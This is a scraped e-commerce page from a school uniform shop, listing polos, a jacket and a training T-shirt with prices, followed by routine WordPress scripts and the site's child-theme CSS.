	<a href="https://tudorschooluniforms.com.au/product/faction-polo-green/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_2034-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Faction Polo - GREEN" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_2034-300x300.jpg 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_2034-150x150.jpg 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_2034-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Faction Polo &#8211; GREEN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.20</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/faction-polo-green/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="24448" data-product_sku="POLLPSPEEM" aria-label="Select options for &ldquo;Faction Polo - GREEN&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-24457 status-publish instock product_cat-polos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/faction-polo-gold/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_2033-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Faction Polo - GOLD" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_2033-300x300.jpg 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_2033-150x150.jpg 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_2033-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Faction Polo &#8211; GOLD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.20</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/faction-polo-gold/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="24457" data-product_sku="POLLPSPEGD" aria-label="Select options for &ldquo;Faction Polo - GOLD&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-25099 status-publish instock product_cat-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/soft-shell-jacket-3/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/08/JBANKS-Jacket-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Shell Jacket" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/08/JBANKS-Jacket-2-300x300.jpg 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/08/JBANKS-Jacket-2-150x150.jpg 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/08/JBANKS-Jacket-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Soft Shell Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.00</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/soft-shell-jacket-3/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="25099" data-product_sku="JACJBSCJB&#039;S" aria-label="Select options for &ldquo;Soft Shell Jacket&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-25463 status-publish last instock product_cat-t-shirt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://tudorschooluniforms.com.au/product/afl-training-t-shirt/?spid=84" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_1871-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AFL Training T-Shirt" decoding="async" loading="lazy" srcset="https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_1871-300x300.jpg 300w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_1871-150x150.jpg 150w, https://tudorschooluniforms.com.au/wp-content/uploads/2020/09/IMG_1871-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AFL Training T-Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.40</bdi></span></span>
</a><a href="https://tudorschooluniforms.com.au/product/afl-training-t-shirt/?spid=84" data-quantity="1" data-spid="84" class="button product_type_variable add_to_cart_button" data-product_id="25463" data-product_sku="TEEDRSCAFL" aria-label="Select options for &ldquo;AFL Training T-Shirt&rdquo;" rel="nofollow">Select options</a></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://tudorschooluniforms.com.au/size/y12/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://tudorschooluniforms.com.au/size/y12/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://tudorschooluniforms.com.au/size/y12/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 20" class="page-numbers" href="https://tudorschooluniforms.com.au/size/y12/page/20/">20</a></li>
	<li><a aria-label="Page 21" class="page-numbers" href="https://tudorschooluniforms.com.au/size/y12/page/21/">21</a></li>
	<li><a aria-label="Page 22" class="page-numbers" href="https://tudorschooluniforms.com.au/size/y12/page/22/">22</a></li>
	<li><a class="next page-numbers" href="https://tudorschooluniforms.com.au/size/y12/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div></div></div>
<!-- .fl-page-content -->

<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-top">
        <div class="container">
        	<div class="row">
                <div class="foot-nav foot-nav1">
                  <section id="custom_html-2" class="widget_text widget11 widget_custom_html"><h2 class="widget1-title">Our Showroom</h2><div class="textwidget custom-html-widget"><p>1/75 Excellence Drive,<br>
Wangara, WA 6065<br>
Australia</p>
<p>Opening Hours:<br>8am - 4:30pm</p>
<p><a href="tel:0894082666"><i class="fa fa-phone"></i> 08 9408 2666</a></p>
<p><a href="mailto:hello@tudorschooluniforms.com.au"><i class="fa fa-envelope"></i> hello@tudorschooluniforms.com.au</a></p>
<ul>
<li><a href="https://www.facebook.com/tudorschooluniforms" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/tudorschooluniforms/?hl=en" target="_blank"><i class="fa fa-instagram"></i></a></li>
</ul></div></section>                </div>
                <div class="foot-nav foot-nav3">
                  <section id="nav_menu-3" class="widget11 widget_nav_menu"><h2 class="widget1-title">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://tudorschooluniforms.com.au/">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tudorschooluniforms.com.au/about/">About</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://tudorschooluniforms.com.au/schools/">Schools</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://tudorschooluniforms.com.au/products/">Products</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://tudorschooluniforms.com.au/contact/">Contact</a></li>
<li id="menu-item-34796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://tudorschooluniforms.com.au/faq/">FAQ’s</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-569"><a rel="privacy-policy" href="https://tudorschooluniforms.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://tudorschooluniforms.com.au/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></section>                </div>
				<div class="foot-nav foot-nav2">
                  <section id="block-2" class="widget11 widget_block"><p>Tudor Uniforms is a contracted supplier by the Department of Education contract number 19088)</p>
<p>We acknowledge the traditional custodians of the land on which we work and live, the Whadjuk Noongar people, and recognise their continuing connection to land, water, community and country.  We pay respect to elders past, present and emerging.</p></section>                </div>
                <div class="foot-nav foot-nav4">
                  <section id="newsletterwidget-2" class="widget11 widget_newsletterwidget"><h2 class="widget1-title">Newsletter</h2><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://tudorschooluniforms.com.au/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</section>                </div>
            </div>
        </div>
    </div>
    <div class="foot-copyright">
        <div class="container">
			<section id="execphp-2" class="widget11 widget_execphp">			<div class="execphpwidget">&copy; 2026 Tudor School Uniforms All Rights reserved.</div>
		</section>            <section id="media_image-2" class="widget11 widget_media_image"><img width="92" height="25" src="https://tudorschooluniforms.com.au/wp-content/uploads/2020/01/payment.png" class="image wp-image-161  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>        </div>
    </div>
  </footer>
</div>
<!-- .fl-page -->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://tudorschooluniforms.com.au">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-440"><a href="https://tudorschooluniforms.com.au/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://tudorschooluniforms.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a>For Schools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://tudorschooluniforms.com.au/wholesale-retail-solutions/">Wholesale &#038; Retail Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://tudorschooluniforms.com.au/welcome/">Welcome</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a>Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://tudorschooluniforms.com.au/manufacturing/">Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://tudorschooluniforms.com.au/design/">Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://tudorschooluniforms.com.au/teamware/">Teamwear</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://tudorschooluniforms.com.au/workwear/">Workwear</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://tudorschooluniforms.com.au/tudor-school-basics-collection/">Tudor School Basics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://tudorschooluniforms.com.au/contact/">Contact</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://tudorschooluniforms.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Product Size","@id":"https://tudorschooluniforms.com.au/size/y12/"}},{"@type":"ListItem","position":3,"item":{"name":"Y12","@id":"https://tudorschooluniforms.com.au/size/y12/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://tudorschooluniforms.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tudorschooluniforms.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/slick/slick.js"></script> 
<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/slick/slick.min.js"></script> 
<script type="text/javascript">
	jQuery(window).scroll(function() {    
	var scroll = jQuery(window).scrollTop();
	if (scroll >= 50) {
		jQuery("#masthead").addClass("sticky");
	} else {
		jQuery("#masthead").removeClass("sticky");
	}
});

/* Nav Main Toggle */
jQuery(document).on("click",".btn-menu",function(){	
	jQuery(this).toggleClass("open");
	//jQuery("body").toggleClass("overlay-main");
	jQuery(".hdr-right").toggleClass("open");
	jQuery("#bodyoverlay").toggleClass("open");
	jQuery(".search-btn").removeClass("active");
	jQuery(".search-box").removeClass("search-open");
});
/*jQuery(document).on("click",".add_to_cart_button",function(){ 
  var school_id = jQuery(this).attr('data-schoolid');
  jQuery.ajax({
          type: "POST",
          url: "",
          data: {action : 'add_custom_school_cart', school_id : school_id},
            success: function (catarraydata) {
             alert(catarraydata);
            }
  });
});*/
jQuery(document).ajaxSuccess(function(event, xhr, settings) {
    if (settings.url.indexOf('?wc-ajax=add_to_cart') !== -1) {
              jQuery("#cartmsg").html("");
        jQuery( "#cartmsg" ).html( '<div class="cartmsg"><div class="woocommerce-notices-wrapper"><div class="woocommerce-message" role="alert"><a href="cart/" class="button wc-forward">View cart</a> item was successfully added to your cart. </div></div></div>');
        //jQuery(".cart-top").append('<span class="cartCount" id="cart-count"></span>');
        jQuery(document.body).trigger('wc_fragment_refresh');
    }
});

jQuery(document).on('ready', function() {
      jQuery('#menu-item-13').removeClass('hide-nav');
  });

jQuery(".hdr-right ul.nav > li.menu-item-has-children").append("<span>");

jQuery(document).ready(function() {
	jQuery('.hdr-right ul.nav > li span').on('click', function(e) {
	var jQueryel = jQuery(this);
	var jQueryparent = jQuery(this).offsetParent(".sub-nav");
	jQuery(this).toggleClass("menuTriggle");
	jQuery(this).parent("li").toggleClass('expand-nav');
	if(!jQueryparent.parent().hasClass('nav')) {
		jQueryel.next().css({"top": jQueryel[0].offsetTop, "left": jQueryparent.outerWidth() - 4});
	}
	jQuery('.hdr-right ul.nav > li.expand-nav').not(jQuery(this).parents("li")).removeClass("expand-nav");
	return false;
	});
});
jQuery(document).ready(function(){
	jQuery('.process').slick({
  centerMode: true,
  centerPadding: '60px',
  slidesToShow: 2,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
jQuery('.testimonial').slick({
  infinite: true,
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows : true,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
});
});

equalheight = function(container){

var currentTallest = 0,
    currentRowStart = 0,
    rowDivs = new Array(),
    jQueryel,
    topPosition = 0;
    jQuery(container).each(function() {

      jQueryel = jQuery(this);
      jQuery(jQueryel).height('auto')
      topPostion = jQueryel.position().top;

      if (currentRowStart != topPostion) {
        for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
          rowDivs[currentDiv].height(currentTallest);
        }
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = jQueryel.height();
        rowDivs.push(jQueryel);
      } else {
        rowDivs.push(jQueryel);
        currentTallest = (currentTallest < jQueryel.height()) ? (jQueryel.height()) : (currentTallest);
      }
      for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
    });
}

jQuery(window).load(function() {
  equalheight('.home-sec4 .pp-heading-content');
});

jQuery(window).resize(function(){
  equalheight('.home-sec4 .pp-heading-content');
});
jQuery(document).ready(function(){
  jQuery('.tnp-email').attr('placeholder','Enter Your Email');
});
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/js/accordion.js"></script>
<link rel="stylesheet" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/css/accordion.css" />
<script>
    jQuery(document).ready(function($){
        jQuery("#my-accordion").accordionjs();
    });
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8547 objects (6 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/style.css
body_size: 13881
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */

@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css');
/*@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700|Muli:300,400,600,700,800,900&display=swap');*/
@import url('https://fonts.googleapis.com/css2?family=Work+Sans:wght@300;400;500&display=swap');

/*font-family: 'Work Sans', sans-serif;*/

@font-face {font-family: 'Mongolian Baiti'; src: url('MongolianBaiti.eot'); src: url('MongolianBaiti.eot?#iefix') format('embedded-opentype'), url('MongolianBaiti.woff2') format('woff2'), url('MongolianBaiti.woff') format('woff'); font-weight: normal; font-style: normal;}

a,a:hover,a:focus,a:active{text-decoration:none !important; outline:none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
p{padding:0 0 20px; margin:0;}
p:empty{padding:0; margin:0;}

.fl-page .fl-page-header{background:none; border:none; padding:14px 0; background:#fff;}
.sticky .fl-page .fl-page-header{box-shadow:0 5px 23px 0 rgba(0,0,0,0.1);}
.fl-page-nav-right .fl-page-header-wrap{border:none; background:none;}

.fl-page-header .container,
.fl-page-header .fl-page-header-wrap .container{max-width:1230px; width:100%; padding:0 15px;}
.fl-page{padding-top:124px !important;}

.fl-page-header .container{display:flex; flex-wrap:nowrap; align-items:center;}
.fl-page-header-logo-col{float:left; width:15%;}
.fl-page-nav-right .fl-page-header-logo{max-width:175px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.sticky .fl-page-nav-right .fl-page-header-logo{max-width:140px;}

.fl-page-nav-col{width:85%;}
.fl-page-nav-right .fl-page-nav-wrap{float:right; display:flex; flex-wrap:wrap; align-items:center;}
.fl-page-nav-right .fl-page-nav{float:left;}
.fl-page-nav-col .navbar-collapse{padding:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li{padding:0 15px; margin:0; position:relative;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:before{display:none;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:first-child{padding-left:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:last-child{padding-right:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li>a{letter-spacing:0.06em; padding:15px 0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li>a:after{display:none;}
.fl-page-nav-right .fl-page-nav-wrap .widget11{float:right; padding-left:30px; margin-top:-3px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{background:#1a9e89; color:#fff; font-family: 'Work Sans', sans-serif; font-size:13px; font-weight:400; padding:12px 25px; border-radius:2px; text-transform:uppercase; display:block; float:left}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn:hover,
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2:hover{background:#3397c9; color:#fff;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{background:none; border:1px solid #1a9e89; color:#1a9e89; margin-left:10px; margin-top:-1px}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{margin:9px 0 0 15px; position:relative; display:inline-block; vertical-align:middle;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top span{background:#1a9e89; width:14px; height:14px; border-radius:100%; color:#fff; text-align:center; line-height:14px; font-size:10px; position:absolute; right:-7px; top:0; font-weight:bold;}

.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li:hover > .sub-menu{left:0;}
.fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li.hide-nav{display:block;}
.logged-in .fl-page-nav-right .fl-page-nav-wrap .navbar-nav > li.hide-nav{display:none;}

.acco-view .woocommerce ul.products li.product .button{padding:9px 10px; margin-top:5px;}
.acco-view .woocommerce ul.products li.product .button:after{display:none !important;}
.acco-view .woocommerce ul.products li.product .added_to_cart{border:none; padding:9px 10px; margin:0; border-radius:2px; background:#3397c9; color:#fff; font-family: 'Work Sans', sans-serif; font-size:14px; outline:none !important; line-height:1.45; margin-top:5px;}
.acco-view .woocommerce ul.products li.product .added_to_cart:hover{background:#199f8a;}


.fl-rich-text ul,
.pp-sub-heading ul{padding:0; margin:0;}
.fl-rich-text ul li,
.pp-sub-heading ul li{padding:0 0 0 26px; margin:0; list-style:none; position:relative;}
.fl-rich-text ul li:before,
.pp-sub-heading ul li:before{content:'\f00c'; position:absolute; left:0; top:2px; color:#1a9e89; font-family:FontAwesome;}

.fl-rich-text ul ~ p,
.pp-sub-heading ul ~ p{padding-top:20px;}

.home-sec1 .fl-col-group-equal-height{align-items:center;}
.home-sec1 .widget11{max-width:418px; float:right; padding:50px 55px; background:#fff; border-radius:4px; width:100%; box-shadow:0 0 37px 0 rgba(0,0,0,0.14);}
.home-sec1 .widget11 .btn{background: #1a9e89;
color: #fff;
font-family: 'Work Sans', sans-serif;
font-size: 16px; text-align:center;
font-weight: 400;
padding: 12px 25px;
border-radius: 2px;
text-transform: uppercase;
display: block; display:block;}
	
.home-sec1 .widget11 .btn:hover{background:#3397c9; color:#fff;}
	
.home-sec1 .widget1-title{margin:0 0 20px; padding:0 0 15px; position:relative; font-size:24px; color:#262624;}
.logged-in .home-sec1 .widget1-title{font-size:18px;}
.home-sec1 .widget1-title:before{content:''; position:absolute; left:0; bottom:0; width:46px; height:1px; background:#3397c9;}
.home-sec1 .gform_wrapper{padding:0; margin:0;}
.home-sec1 .gform_wrapper ul.gform_fields li.gfield{padding:0 0 20px; margin:0 !important; width:100%; border:none; background:none;}
.home-sec1 .gform_wrapper .top_label .gfield_label{padding:0 0 7px; margin:0 !important; font-weight:normal; display:block; line-height:1; color:#63625f; font-size:16px; font-family: 'Work Sans', sans-serif}
body .home-sec1 .gform_wrapper .top_label div.ginput_container{padding:0; margin:0 !important;}
.home-sec1 .gform_wrapper ul.gform_fields li.gfield.hidden_label{display:none;}
.home-sec1 .gform_wrapper .gform_footer{padding:0; margin:0;}
.home-sec1 .gform_wrapper .gform_footer input.button,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]{top:0; margin:0; width:100%; max-width:149px; border:none; outline:none; text-transform:uppercase; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; padding:13px 20px 13px 63px; border-radius:2px; background:#3397c9 url(images/lock-icon.png) 43px center no-repeat; text-align:left;}
.home-sec1 .gform_wrapper .gform_footer input.button:hover,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]:hover{background:#033c75 url(images/lock-icon.png) 43px center no-repeat;}
.home-sec1 .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), 
.home-sec1 .gform_wrapper .gfield input:focus,
.home-sec1 .gform_wrapper .gfield select,
.home-sec1 .execphpwidget select,
.home-sec1 .gform_wrapper .gfield textarea{background:#fff; border:solid 1px #e3e3e3; color:#63625f; font-family: 'Work Sans', sans-serif; font-size:16px; padding:11px 17px; border-radius:2px; width:100%;}
.home-sec1 .widget11 .gf_login_links{padding:15px 0 0;}
.home-sec1 .widget11 .gf_login_links br{display:none;}
.home-sec1 .widget11 .gf_login_links a:first-child{float:right; margin:-61px 0 0; background:#033c75; color:#fff; padding:15px 20px; text-transform:uppercase; border-radius:2px; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; line-height:1; width:100%; max-width:149px; text-align:center; position:relative;}
.home-sec1 .widget11 .gf_login_links a:first-child:hover{background:#3397c9;}
.home-sec1 .widget11 .gf_login_links a:first-child:before{content:'\f007'; padding-right:8px; font-size:16px; font-family:FontAwesome; font-weight:normal;}
.home-sec1 .widget11 .gf_login_links a:nth-child(3n){color:#033c75;}
.home-sec1 .widget11 .gf_login_links a:nth-child(3n):hover{color:#3397c9;}
.home-sec1 .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{padding:5px 0 0; line-height:1;}

.home-sec2 .fl-rich-text ul{padding:0 15px;}
.home-sec2 .fl-rich-text ul li{width:40%; float:left;}
.home-sec2 .fl-rich-text ul.fullcol-list{ padding-bottom:15px}
.home-sec2 .fl-rich-text ul.fullcol-list li{ width:auto; float:none;}

.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 30px; margin-top:-100px; position:relative;}
.home-sec4 .pp-heading-content{padding:44px; margin:0; background:#fff; box-shadow:0 0 37px 0 rgba(0,0,0,0.14);}
.home-sec4 .pp-sub-heading ul li{line-height:1.5; padding-bottom:14px;}
.home-sec4 .pp-sub-heading ul li:last-child{padding-bottom:0;}

